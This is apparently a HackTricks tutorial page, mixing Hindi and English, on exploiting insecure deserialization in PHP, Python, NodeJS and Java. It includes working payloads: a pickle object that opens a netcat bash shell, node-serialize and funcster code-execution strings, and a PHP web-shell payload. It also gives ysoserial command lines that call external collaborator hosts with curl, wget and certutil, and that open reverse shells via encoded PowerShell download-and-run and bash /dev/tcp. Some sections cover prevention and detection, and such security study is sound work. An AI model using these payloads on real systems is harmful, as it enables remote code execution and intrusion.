92 KiB
Deserialization
{{#include ../../banners/hacktricks-training.md}}
बुनियादी जानकारी
Serialization को उस विधि के रूप में समझा जाता है जिसमें किसी ऑब्जेक्ट को ऐसे फॉर्मेट में बदला जाता है जिसे संरक्षित किया जा सके, और जिसे या तो संग्रहित करने या संचार प्रक्रिया के हिस्से के रूप में भेजने का लक्ष्य होता है। इस तकनीक का सामान्य उपयोग यह सुनिश्चित करना होता है कि ऑब्जेक्ट को बाद में उसकी संरचना और स्थिति बनाए रखते हुए पुनःनिर्मित किया जा सके।
Deserialization, इसके विपरीत, वह प्रक्रिया है जो serialization का उलटा करती है। इसमें किसी विशेष फॉर्मेट में संरचित डेटा लेकर उसे फिर से एक ऑब्जेक्ट में पुनर्निर्मित किया जाता है।
Deserialization खतरनाक हो सकती है क्योंकि यह संभावित रूप से हमलावरों को serialized डेटा को बदलकर हानिकारक कोड execute करने या ऑब्जेक्ट पुनर्निर्माण प्रक्रिया के दौरान एप्लिकेशन में अनपेक्षित व्यवहार उत्पन्न करने की अनुमति देती है।
PHP
PHP में, serialization और deserialization प्रक्रियाओं के दौरान विशिष्ट magic methods का उपयोग किया जाता है:
__sleep: जब कोई ऑब्जेक्ट serialize किया जा रहा होता है तो यह कॉल होता है। इस मेथड को उन properties के नामों की एक array लौटानी चाहिए जिन्हें serialize किया जाना है। इसे आमतौर पर pending data commit करने या समान cleanup कार्य करने के लिए उपयोग किया जाता है।__wakeup: जब कोई ऑब्जेक्ट deserialize किया जा रहा होता है तो यह कॉल होता है। इसे serialize के दौरान खोई हुई किसी भी database connections को पुनर्स्थापित करने और अन्य पुनःप्रारम्भ कार्यों को करने के लिए उपयोग किया जाता है।__unserialize: जब कोई ऑब्जेक्ट deserialize किया जा रहा होता है तो (यदि मौजूद हो) यह__wakeupके स्थान पर कॉल होता है। यह__wakeupकी तुलना में deserialization प्रक्रिया पर अधिक नियंत्रण देता है।__destruct: जब कोई ऑब्जेक्ट नष्ट होने वाला हो या स्क्रिप्ट समाप्त होने वाली हो तो यह मेथड कॉल होता है। इसे आमतौर पर cleanup कार्यों के लिए उपयोग किया जाता है, जैसे file handles या database connections बंद करना।__toString: यह मेथड किसी ऑब्जेक्ट को string की तरह व्यवहार करने की अनुमति देता है। इसे किसी फ़ाइल को पढ़ने या इसके अंदर मौजूद function calls के आधार पर अन्य कार्यों के लिए उपयोग किया जा सकता है, और यह ऑब्जेक्ट का टेक्स्टुअल प्रतिनिधित्व प्रदान करता है।
<?php
class test {
public $s = "This is a test";
public function displaystring(){
echo $this->s.'<br />';
}
public function __toString()
{
echo '__toString method called';
}
public function __construct(){
echo "__construct method called";
}
public function __destruct(){
echo "__destruct method called";
}
public function __wakeup(){
echo "__wakeup method called";
}
public function __sleep(){
echo "__sleep method called";
return array("s"); #The "s" makes references to the public attribute
}
}

$o = new test();
$o->displaystring();
$ser=serialize($o);
echo $ser;
$unser=unserialize($ser);
$unser->displaystring();

/*
php > $o = new test();
__construct method called
__destruct method called
php > $o->displaystring();
This is a test<br />

php > $ser=serialize($o);
__sleep method called

php > echo $ser;
O:4:"test":1:{s:1:"s";s:14:"This is a test";}

php > $unser=unserialize($ser);
__wakeup method called
__destruct method called

php > $unser->displaystring();
This is a test<br />
*/
?>
If you look to the results you can see that the functions __wakeup and __destruct are called when the object is deserialized. Note that in several tutorials you will find that the __toString function is called when trying yo print some attribute, but apparently that's not happening anymore.
Warning
The method
__unserialize(array $data)is called instead of__wakeup()if it is implemented in the class. It allows you to unserialize the object by providing the serialized data as an array. You can use this method to unserialize properties and perform any necessary tasks upon deserialization.class MyClass { private $property; public function __unserialize(array $data): void { $this->property = $data['property']; // Perform any necessary tasks upon deserialization. } }
यदि आप परिणामों को देखें तो आप देख सकते हैं कि फ़ंक्शन __wakeup और __destruct ऑब्जेक्ट के deserialized होने पर कॉल होते हैं। ध्यान दें कि कई ट्यूटोरियल में आप पाएँगे कि जब किसी attribute को print करने की कोशिश की जाती है तो __toString फ़ंक्शन कॉल होता है, लेकिन प्रतीत होता है कि अब ऐसा होना बंद हो गया है।
Warning
यदि किसी class में यह मेथड लागू है तो मेथड
__unserialize(array $data)क्लास में मौजूद होने पर__wakeup()के बजाय कॉल होता है। यह आपको serialized डेटा को एक array के रूप में प्रदान करके object को unserialize करने की अनुमति देता है। आप इस मेथड का उपयोग properties को unserialize करने और deserialization के समय आवश्यक कार्य करने के लिए कर सकते हैं।class MyClass { private $property; public function __unserialize(array $data): void { $this->property = $data['property']; // Perform any necessary tasks upon deserialization. } }
You can read an explained PHP example here: https://www.notsosecure.com/remote-code-execution-via-php-unserialize/, here https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf or here https://securitycafe.ro/2015/01/05/understanding-php-object-injection/
PHP Deserial + Autoload Classes
You could abuse the PHP autoload functionality to load arbitrary php files and more:
{{#ref}} php-deserialization-+-autoload-classes.md {{#endref}}
Serializing Referenced Values
If for some reason you want to serialize a value as a reference to another value serialized you can:
<?php
class AClass {
public $param1;
public $param2;
}

$o = new WeirdGreeting;
$o->param1 =& $o->param22;
$o->param = "PARAM";
$ser=serialize($o);
allowed_classes के साथ PHP Object Injection रोकना
[!INFO]
unserialize()के दूसरे तर्क (the$optionsarray) के लिए सपोर्ट PHP 7.0 में जोड़ा गया था। पुराने वर्जनों में यह फ़ंक्शन केवल serialized string स्वीकार करता है, जिससे यह असंभव होता है कि यह सीमित किया जाए कि कौन-सी क्लासेस instantiate हो सकती हैं।
unserialize() serialized stream के अंदर जो भी क्लास मिलती है उन्हें instantiate कर देगा जब तक कि उसे अलग निर्देश न दिया गया हो। PHP 7 से इस व्यवहार को allowed_classes option से सीमित किया जा सकता है:
// NEVER DO THIS – full object instantiation
$object = unserialize($userControlledData);

// SAFER – disable object instantiation completely
$object = unserialize($userControlledData, [
'allowed_classes' => false    // no classes may be created
]);

// Granular – only allow a strict white-list of models
$object = unserialize($userControlledData, [
'allowed_classes' => [MyModel::class, DateTime::class]
]);
यदि allowed_classes छोड़ा गया हो या कोड PHP < 7.0 पर चल रहा हो, तो कॉल खतरनाक हो जाता है क्योंकि एक हमलावर ऐसा payload तैयार कर सकता है जो __wakeup() या __destruct() जैसे magic methods का दुरुपयोग करके Remote Code Execution (RCE) हासिल कर लेता है।
वास्तविक दुनिया का उदाहरण: Everest Forms (WordPress) CVE-2025-52709
WordPress plugin Everest Forms ≤ 3.2.2 ने एक helper wrapper के साथ सुरक्षा अपनाने की कोशिश की थी लेकिन legacy PHP versions के बारे में भूल गया:
function evf_maybe_unserialize($data, $options = array()) {
if (is_serialized($data)) {
if (version_compare(PHP_VERSION, '7.1.0', '>=')) {
// SAFE branch (PHP ≥ 7.1)
$options = wp_parse_args($options, array('allowed_classes' => false));
return @unserialize(trim($data), $options);
}
// DANGEROUS branch (PHP < 7.1)
return @unserialize(trim($data));
}
return $data;
}
ऐसे सर्वरों पर जो अभी भी PHP ≤ 7.0 चला रहे थे, यह दूसरी शाखा एक क्लासिक PHP Object Injection की ओर ले जाती थी जब एक प्रशासक एक दुर्भावनापूर्ण फॉर्म सबमिशन खोलता है। एक minimal exploit payload इस तरह दिख सकता है:
O:8:"SomeClass":1:{s:8:"property";s:28:"<?php system($_GET['cmd']); ?>";}
जैसे ही admin ने entry देखा, object instantiate हुआ और SomeClass::__destruct() execute हो गया, जिसके परिणामस्वरूप arbitrary code execution हुआ।
मुख्य निष्कर्ष
- हमेशा
unserialize()कॉल करते समय['allowed_classes' => false](या एक सख्त white-list) पास करें। - defensive wrappers की audit करें – वे अक्सर legacy PHP branches को भूल जाते हैं।
- केवल PHP ≥ 7.x पर अपग्रेड करना पर्याप्त नहीं है: विकल्प को स्पष्ट रूप से प्रदान करना अभी भी आवश्यक है।
PHPGGC (ysoserial for PHP)
PHPGGC PHP deserializations को abuse करने के लिए payloads बनाने में आपकी मदद कर सकता है।
ध्यान दें कि कई मामलों में आप application के source code में deserialization को abuse करने का तरीका नहीं ढूँढ पाएँगे, लेकिन आप external PHP extensions के code को abuse कर सकते हैं।
इसलिए, अगर संभव हो तो सर्वर का phpinfo() चेक करें और इंटरनेट पर (यहाँ तक कि PHPGGC के gadgets पर भी) कुछ संभावित gadget खोजें जिन्हें आप abuse कर सकते हैं।
phar:// metadata deserialization
यदि आपको ऐसा LFI मिला है जो केवल फ़ाइल पढ़ रहा है और उसके अंदर का php code execute नहीं कर रहा है, उदाहरण के लिए उन functions का उपयोग करते हुए file_get_contents(), fopen(), file() or file_exists(), md5_file(), filemtime() or filesize()। आप phar प्रोटोकॉल का उपयोग करके फ़ाइल पढ़ने के दौरान होने वाली deserialization को exploit करने की कोशिश कर सकते हैं।
अधिक जानकारी के लिए निम्नलिखित पोस्ट पढ़ें:
{{#ref}} ../file-inclusion/phar-deserialization.md {{#endref}}
Python
Pickle
जब object unpickle होता है, तो function reduce execute होगा।
यदि exploit हो जाए, तो सर्वर त्रुटि वापस कर सकता है।
import pickle, os, base64
class P(object):
def __reduce__(self):
return (os.system,("netcat -c '/bin/bash -i' -l -p 1234 ",))
print(base64.b64encode(pickle.dumps(P())))
बायपास तकनीक की जांच करने से पहले, अगर आप python3 चला रहे हैं तो python2 के अनुकूल ऑब्जेक्ट जनरेट करने के लिए print(base64.b64encode(pickle.dumps(P(),2))) का उपयोग करने का प्रयास करें।
For more information about escaping from pickle jails check:
{{#ref}} ../../generic-methodologies-and-resources/python/bypass-python-sandboxes/ {{#endref}}
Yaml & jsonpickle
निम्नलिखित पृष्ठ python yamls libraries में abuse an unsafe deserialization in yamls की तकनीक प्रस्तुत करता है और अंत में ऐसे एक tool के साथ समाप्त होता है जिसका उपयोग Pickle, PyYAML, jsonpickle and ruamel.yaml के लिए RCE deserialization payload जनरेट करने में किया जा सकता है:
{{#ref}} python-yaml-deserialization.md {{#endref}}
Class Pollution (Python Prototype Pollution)
{{#ref}} ../../generic-methodologies-and-resources/python/class-pollution-pythons-prototype-pollution.md {{#endref}}
NodeJS
JS Magic Functions
JS में PHP या Python की तरह ऐसे "magic" functions नहीं होते जो सिर्फ ऑब्जेक्ट बनाने पर executed हो जाएँ। लेकिन इसमें कुछ ऐसे functions होते हैं जिनका उपयोग बिना सीधे कॉल किए भी अक्सर किया जाता है, जैसे toString, valueOf, toJSON। यदि आप deserialization का abuse करते हैं तो आप इन functions को compromise करके अन्य कोड execute करवा सकते हैं (संभावनाअनुसार prototype pollutions का abuse करते हुए), और ये फंक्शन कॉल होने पर arbitrary code execute कर सकते हैं।
किसी फ़ंक्शन को सीधे कॉल किए बिना कॉल करने का एक और "magic" तरीका यह है कि आप किसी async function (promise) द्वारा लौटाए गए object को compromise कर दें। क्योंकि, यदि आप उस return object को किसी अन्य promise में बदल दें जिसमें "then" नामक property जो function प्रकार की हो, तो वह सिर्फ इसलिए executed हो जाएगी क्योंकि वह दूसरे promise द्वारा लौटाई गई थी। अधिक जानकारी के लिए this link देखें.
// If you can compromise p (returned object) to be a promise
// it will be executed just because it's the return object of an async function:
async function test_resolve() {
const p = new Promise((resolve) => {
console.log("hello")
resolve()
})
return p
}

async function test_then() {
const p = new Promise((then) => {
console.log("hello")
return 1
})
return p
}

test_ressolve()
test_then()
//For more info: https://blog.huli.tw/2022/07/11/en/googlectf-2022-horkos-writeup/
__proto__ and prototype pollution
यदि आप इस तकनीक के बारे में जानना चाहते हैं तो निम्नलिखित ट्यूटोरियल देखें:
{{#ref}} nodejs-proto-prototype-pollution/ {{#endref}}
node-serialize
यह लाइब्रेरी फ़ंक्शन्स को serialise करने की अनुमति देती है। उदाहरण:
var y = {
rce: function () {
require("child_process").exec("ls /", function (error, stdout, stderr) {
console.log(stdout)
})
},
}
var serialize = require("node-serialize")
var payload_serialized = serialize.serialize(y)
console.log("Serialized: \n" + payload_serialized)
यह serialised object इस तरह दिखेगा:
{"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) })}"}
You can see in the example that when a function is serialized the _$$ND_FUNC$$_ flag is appended to the serialized object.
Inside the file node-serialize/lib/serialize.js you can find the same flag and how the code is using it.


As you may see in the last chunk of code, यदि flag पाया जाता है eval is used to deserialize the function, so basically user input eval function के अंदर उपयोग किया जा रहा है।
However, just serialising a function इसे execute नहीं करेगा क्योंकि इसके लिए ज़रूरी होगा कि code का कोई हिस्सा हमारे example में y.rce को call कर रहा हो, और यह बहुत ही कम सम्भावना वाला।
खैर, आप बस serialised object में परिवर्तन कर सकते हैं और कुछ parenthesis जोड़कर ताकि object को deserialize करते समय serialized function auto execute हो जाए।
In the next chunk of code अंतिम parenthesis पर ध्यान दें और देखें कि कैसे unserialize function code को स्वचालित रूप से execute करेगा:
var serialize = require("node-serialize")
var test = {
rce: "_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) }); }()",
}
serialize.unserialize(test)
जैसा कि पहले बताया गया था, यह लाइब्रेरी _$$ND_FUNC$$_ के बाद का कोड लेगी और उसे eval का उपयोग करके execute करेगी। इसलिए, auto-execute code करने के लिए आप function creation वाला हिस्सा और आखिरी parenthesis हटा सकते हैं और सिर्फ एक JS oneliner चला सकते हैं, जैसा कि निम्नलिखित उदाहरण में है:
var serialize = require("node-serialize")
var test =
"{\"rce\":\"_$$ND_FUNC$$_require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) })\"}"
serialize.unserialize(test)
आप इस भेद्यता का शोषण करने के तरीकों के बारे में find here अतिरिक्त जानकारी पा सकते हैं।
funcster
funcster का एक उल्लेखनीय पहलू यह है कि standard built-in objects पहुँच योग्य स्कोप के बाहर होते हैं; ये एक्सेसिबल स्कोप में शामिल नहीं होते। यह प्रतिबंध उन कोड के निष्पादन को रोकता है जो built-in objects पर methods को कॉल करने की कोशिश करते हैं, जिसके परिणामस्वरूप console.log() या require(something) जैसे कमांड्स उपयोग करने पर "ReferenceError: console is not defined" जैसे exception आते हैं।
इस सीमा के बावजूद, एक विशिष्ट तरीके से global context सहित सभी standard built-in objects तक पूर्ण पहुँच को पुनर्स्थापित करना संभव है। global context को सीधे उपयोग करके इस प्रतिबंध को बाईपास किया जा सकता है। उदाहरण के लिए, निम्न स्निपेट का उपयोग करके पहुँच को पुनः स्थापित किया जा सकता है:
funcster = require("funcster")
//Serialization
var test = funcster.serialize(function () {
return "Hello world!"
})
console.log(test) // { __js_function: 'function(){return"Hello world!"}' }

//Deserialization with auto-execution
var desertest1 = { __js_function: 'function(){return "Hello world!"}()' }
funcster.deepDeserialize(desertest1)
var desertest2 = {
__js_function: 'this.constructor.constructor("console.log(1111)")()',
}
funcster.deepDeserialize(desertest2)
var desertest3 = {
__js_function:
"this.constructor.constructor(\"require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) });\")()",
}
funcster.deepDeserialize(desertest3)
अधिक जानकारी के लिए more information read this source.
serialize-javascript
serialize-javascript पैकेज केवल serialization उद्देश्यों के लिए डिज़ाइन किया गया है और इसमें किसी भी बिल्ट-इन deserialization क्षमता का अभाव है। उपयोगकर्ता अपने स्वयं के deserialization विधि को लागू करने के लिये जिम्मेदार हैं। serialized डेटा को deserializing करने के लिए आधिकारिक उदाहरण में सीधे eval के उपयोग का सुझाव दिया गया है:
function deserialize(serializedJavascript) {
return eval("(" + serializedJavascript + ")")
}
यदि यह function objects को deserialize करने के लिए उपयोग में है तो आप easily exploit it:
var serialize = require("serialize-javascript")
//Serialization
var test = serialize(function () {
return "Hello world!"
})
console.log(test) //function() { return "Hello world!" }

//Deserialization
var test =
"function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) }); }()"
deserialize(test)
अधिक जानकारी के लिए more information read this source.
Cryo library
नीचे दी गई पृष्ठों में आप इस library का दुरुपयोग करके arbitrary commands को execute करने के तरीकों की जानकारी पा सकते हैं:
- https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/
- https://hackerone.com/reports/350418
Java - HTTP
Java में, deserialization callbacks deserialization प्रक्रिया के दौरान execute होते हैं। इस execute का दुरुपयोग उन attackers द्वारा किया जा सकता है जो malicious payloads तैयार करते हैं जो इन callbacks को trigger करते हैं, जिससे हानिकारक क्रियाओं के संभावित निष्पादन का जोखिम उत्पन्न होता है।
Fingerprints
White Box
कोडबेस में संभावित serialization कमजोरियों की पहचान करने के लिए खोजें:
- ऐसे क्लासेज़ जो
Serializableinterface को implement करते हैं। java.io.ObjectInputStream,readObject,readUnshareफ़ंक्शनों का उपयोग।
खास ध्यान दें:
XMLDecoderका उपयोग जब parameters external users द्वारा परिभाषित हों।XStreamकीfromXMLविधि, विशेषकर यदि XStream का संस्करण 1.46 या उससे कम हो, क्योंकि यह serialization समस्याओं के प्रति संवेदनशील हो सकता है।ObjectInputStreamके साथreadObjectका उपयोग।readObject,readObjectNodData,readResolve, याreadExternalजैसे मेथड्स का कार्यान्वयन।ObjectInputStream.readUnshared.- सामान्य रूप से
Serializableका उपयोग।
Black Box
black box परीक्षण के लिए, उन विशिष्ट signatures या "Magic Bytes" की तलाश करें जो java serialized objects (originating from ObjectInputStream) को दर्शाते हैं:
- Hex पैटर्न:
AC ED 00 05. - Base64 पैटर्न:
rO0. - HTTP response headers जिनमें
Content-typeसेट होapplication/x-java-serialized-object. - पहले compression का संकेत देने वाला Hex पैटर्न:
1F 8B 08 00. - पहले compression का संकेत देने वाला Base64 पैटर्न:
H4sIA. .facesएक्सटेंशन वाले वेब फाइल औरfaces.ViewStateपैरामीटर। इन पैटर्न्स का किसी वेब एप्लिकेशन में मिलना post about Java JSF ViewState Deserialization में बताई गई जांच की ओर संकेत करना चाहिए।
javax.faces.ViewState=rO0ABXVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAJwdAAML2xvZ2luLnhodG1s
कमजोर है या नहीं जाँचें
यदि आप यह जानना चाहते हैं कि Java Deserialized exploit कैसे काम करता है तो आपको Basic Java Deserialization, Java DNS Deserialization, और CommonsCollection1 Payload को देखना चाहिए।
SignedObject-gated deserialization और pre-auth reachability
आधुनिक codebases कभी-कभी deserialization को java.security.SignedObject से रैप करते हैं और getObject() कॉल करने से पहले signature को validate करते हैं (जो inner object को deserializes करता है)। यह arbitrary top-level gadget classes को रोकता है, लेकिन तब भी exploitable हो सकता है यदि attacker वैध signature प्राप्त कर ले (उदाहरण: private-key compromise या signing oracle)। इसके अतिरिक्त, error-handling flows unauthenticated users के लिए session-bound tokens बना सकते हैं, जो otherwise protected sinks को pre-auth एक्सपोज़ कर सकते हैं।
For a concrete case study with requests, IoCs, and hardening guidance, see:
{{#ref}} java-signedobject-gated-deserialization.md {{#endref}}
White Box Test
आप यह जांच सकते हैं कि किसी system पर कोई ऐसा application installed है जिसमें ज्ञात vulnerabilities हों।
find . -iname "*commons*collection*"
grep -R InvokeTransformer .
You could try to सभी लाइब्रेरीज़ की जांच करें known to be vulnerable and that Ysoserial can provide an exploit for. Or you could check the libraries indicated on Java-Deserialization-Cheat-Sheet.
You could also use gadgetinspector to search for possible gadget chains that can be exploited.
When running gadgetinspector (after building it) don't care about the tons of warnings/errors that it's going through and let it finish. It will write all the findings under gadgetinspector/gadget-results/gadget-chains-year-month-day-hore-min.txt. Please, notice that gadgetinspector won't create an exploit and it may indicate false positives.
Black Box Test
Using the Burp extension gadgetprobe you can identify कौन सी लाइब्रेरीज़ उपलब्ध हैं (and even the versions). With this information it could be आसान हो सकता है payload चुनना to exploit the vulnerability.
Read this to learn more about GadgetProbe.
GadgetProbe is focused on ObjectInputStream deserializations.
Using Burp extension Java Deserialization Scanner you can identify vulnerable libraries exploitable with ysoserial and exploit them.
Read this to learn more about Java Deserialization Scanner.
Java Deserialization Scanner is focused on ObjectInputStream deserializations.
You can also use Freddy to detect deserializations vulnerabilities in Burp. This plugin will detect not only ObjectInputStream related vulnerabilities but also vulns from Json an Yml deserialization libraries. In active mode, it will try to confirm them using sleep or DNS payloads.
You can find more information about Freddy here.
Serialization Test
Not all is about checking if any vulnerable library is used by the server. Sometimes you could be able to serialized object के अंदर के डेटा को बदलकर कुछ checks bypass कर देना (शायद आपको किसी webapp के अंदर admin privileges दे देना)।
If you find a java serialized object being sent to a web application, you can use SerializationDumper to print in a more human readable format the serialization object that is sent. Knowing which data are you sending would be easier to modify it and bypass some checks.
Exploit
ysoserial
The main tool to exploit Java deserializations is ysoserial (download here). You can also consider using ysoseral-modified which will allow you to use complex commands (with pipes for example).
Note that this tool is focused on exploiting ObjectInputStream.
I would start using the "URLDNS" payload before a RCE payload to test if the injection is possible. Anyway, note that maybe the "URLDNS" payload is not working but other RCE payload is.
# PoC to make the application perform a DNS req
java -jar ysoserial-master-SNAPSHOT.jar URLDNS http://b7j40108s43ysmdpplgd3b7rdij87x.burpcollaborator.net > payload

# PoC RCE in Windows
# Ping
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections5 'cmd /c ping -n 5 127.0.0.1' > payload
# Time, I noticed the response too longer when this was used
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "cmd /c timeout 5" > payload
# Create File
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "cmd /c echo pwned> C:\\\\Users\\\\username\\\\pwn" > payload
# DNS request
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "cmd /c nslookup jvikwa34jwgftvoxdz16jhpufllb90.burpcollaborator.net"
# HTTP request (+DNS)
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "cmd /c certutil -urlcache -split -f http://j4ops7g6mi9w30verckjrk26txzqnf.burpcollaborator.net/a a"
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAYwBlADcAMABwAG8AbwB1ADAAaABlAGIAaQAzAHcAegB1AHMAMQB6ADIAYQBvADEAZgA3ADkAdgB5AC4AYgB1AHIAcABjAG8AbABsAGEAYgBvAHIAYQB0AG8AcgAuAG4AZQB0AC8AYQAnACkA"
## In the ast http request was encoded: IEX(New-Object Net.WebClient).downloadString('http://1ce70poou0hebi3wzus1z2ao1f79vy.burpcollaborator.net/a')
## To encode something in Base64 for Windows PS from linux you can use: echo -n "<PAYLOAD>" | iconv --to-code UTF-16LE | base64 -w0
# Reverse Shell
## Encoded: IEX(New-Object Net.WebClient).downloadString('http://192.168.1.4:8989/powercat.ps1')
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4ANAA6ADgAOQA4ADkALwBwAG8AdwBlAHIAYwBhAHQALgBwAHMAMQAnACkA"

#PoC RCE in Linux
# Ping
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "ping -c 5 192.168.1.4" > payload
# Time
## Using time in bash I didn't notice any difference in the timing of the response
# Create file
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "touch /tmp/pwn" > payload
# DNS request
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "dig ftcwoztjxibkocen6mkck0ehs8yymn.burpcollaborator.net"
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "nslookup ftcwoztjxibkocen6mkck0ehs8yymn.burpcollaborator.net"
# HTTP request (+DNS)
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "curl ftcwoztjxibkocen6mkck0ehs8yymn.burpcollaborator.net" > payload
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "wget ftcwoztjxibkocen6mkck0ehs8yymn.burpcollaborator.net"
# Reverse shell
## Encoded: bash -i >& /dev/tcp/127.0.0.1/4444 0>&1
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}" | base64 -w0
## Encoded: export RHOST="127.0.0.1";export RPORT=12345;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "bash -c {echo,ZXhwb3J0IFJIT1NUPSIxMjcuMC4wLjEiO2V4cG9ydCBSUE9SVD0xMjM0NTtweXRob24gLWMgJ2ltcG9ydCBzeXMsc29ja2V0LG9zLHB0eTtzPXNvY2tldC5zb2NrZXQoKTtzLmNvbm5lY3QoKG9zLmdldGVudigiUkhPU1QiKSxpbnQob3MuZ2V0ZW52KCJSUE9SVCIpKSkpO1tvcy5kdXAyKHMuZmlsZW5vKCksZmQpIGZvciBmZCBpbiAoMCwxLDIpXTtwdHkuc3Bhd24oIi9iaW4vc2giKSc=}|{base64,-d}|{bash,-i}"

# Base64 encode payload in base64
base64 -w0 payload
जब आप java.lang.Runtime.exec() के लिए payload बना रहे होते हैं तो आप execution के output को redirect करने के लिए ">" या "|" जैसे special characters का उपयोग नहीं कर सकते, कमांड execute करने के लिए "$()" नहीं प्रयोग कर सकते या यहां तक कि pass arguments को spaces से अलग करके एक कमांड को पास नहीं कर सकते (आप कर सकते हैं echo -n "hello world" लेकिन आप नहीं कर सकते python2 -c 'print "Hello world"')। payload को सही तरीके से encode करने के लिए आप इस वेबपेज का उपयोग कर सकते।
नीचे दिए गए script का उपयोग करके Windows और Linux के लिए all the possible code execution payloads बना लें और फिर उन्हें vulnerable web page पर टेस्ट करें:
import os
import base64

# You may need to update the payloads
payloads = ['BeanShell1', 'Clojure', 'CommonsBeanutils1', 'CommonsCollections1', 'CommonsCollections2', 'CommonsCollections3', 'CommonsCollections4', 'CommonsCollections5', 'CommonsCollections6', 'CommonsCollections7', 'Groovy1', 'Hibernate1', 'Hibernate2', 'JBossInterceptors1', 'JRMPClient', 'JSON1', 'JavassistWeld1', 'Jdk7u21', 'MozillaRhino1', 'MozillaRhino2', 'Myfaces1', 'Myfaces2', 'ROME', 'Spring1', 'Spring2', 'Vaadin1', 'Wicket1']
def generate(name, cmd):
for payload in payloads:
final = cmd.replace('REPLACE', payload)
print 'Generating ' + payload + ' for ' + name + '...'
command = os.popen('java -jar ysoserial.jar ' + payload + ' "' + final + '"')
result = command.read()
command.close()
encoded = base64.b64encode(result)
if encoded != "":
open(name + '_intruder.txt', 'a').write(encoded + '\n')

generate('Windows', 'ping -n 1 win.REPLACE.server.local')
generate('Linux', 'ping -c 1 nix.REPLACE.server.local')
serialkillerbypassgadgets
You can https://github.com/pwntester/SerialKillerBypassGadgetCollection ysoserial के साथ और अधिक exploits बनाने के लिए उपयोग कर सकते हैं। इस टूल के बारे में अधिक जानकारी उस टॉक की स्लाइड्स में है जहाँ यह टूल प्रस्तुत किया गया था: https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next_slideshow=1
marshalsec
marshalsec Java में विभिन्न Json और Yml serialization libraries को exploit करने के लिए payloads generate करने के लिए उपयोग किया जा सकता है.
प्रोजेक्ट को compile करने के लिए मुझे pom.xml में ये dependencies add करनी पड़ी:
<dependency>
<groupId>javax.activation</groupId>
<artifactId>activation</artifactId>
<version>1.1.1</version>
</dependency>

<dependency>
<groupId>com.sun.jndi</groupId>
<artifactId>rmiregistry</artifactId>
<version>1.2.1</version>
<type>pom</type>
</dependency>
maven इंस्टॉल करें, और परियोजना को compile करें:
sudo apt-get install maven
mvn clean package -DskipTests
FastJSON
Read more about this Java JSON library: https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html
लैब्स
- अगर आप कुछ ysoserial payloads टेस्ट करना चाहते हैं तो आप run this webapp कर सकते हैं: https://github.com/hvqzao/java-deserialize-webapp
- https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/
क्यों
Java विभिन्न उद्देश्यों के लिए काफी उपयोग में serialization का उपयोग करता है, जैसे:
- HTTP requests: Serialization का व्यापक उपयोग parameters, ViewState, cookies, आदि के प्रबंधन में किया जाता है।
- RMI (Remote Method Invocation): Java RMI प्रोटोकॉल, जो पूरी तरह से serialization पर निर्भर करता है, Java एप्लिकेशनों में रिमोट कम्युनिकेशन के लिए एक आधार है।
- RMI over HTTP: यह तरीका आमतौर पर Java-आधारित thick client वेब एप्लिकेशन्स द्वारा उपयोग किया जाता है, जो सभी object communications के लिए serialization का उपयोग करती हैं।
- JMX (Java Management Extensions): JMX नेटवर्क पर objects ट्रांसमिट करने के लिए serialization का उपयोग करता है।
- Custom Protocols: Java में, मानक प्रथा कच्चे Java objects के ट्रांसमिशन को शामिल करती है, जिसे आने वाले exploit उदाहरणों में दिखाया जाएगा।
रोकथाम
ट्रांज़िएंट ऑब्जेक्ट्स
एक class जो Serializable को implement करती है, उस class के किसी भी object को जो serializable नहीं होना चाहिए उसे transient के रूप में चिह्नित कर सकती है। उदाहरण के लिए:
public class myAccount implements Serializable
{
private transient double profit; // declared transient
private transient double margin; // declared transient
ऐसे क्लास की Serialization से बचें जिन्हें Serializable implement करना जरूरी है
